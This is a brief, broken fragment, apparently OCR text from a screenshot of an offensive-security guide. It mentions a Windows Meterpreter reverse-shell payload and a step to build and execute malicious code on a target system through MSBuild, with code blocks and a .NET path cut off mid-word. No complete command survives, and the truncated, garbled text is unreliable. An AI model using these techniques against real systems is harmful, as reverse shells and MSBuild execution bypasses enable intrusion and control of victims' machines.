
windows/meterpreter/rev
```

{% endcode %}

Build and execute malic
system using MSBuild:

{% code title="attacker
```csharp

C:\Windows\Microsoft.NE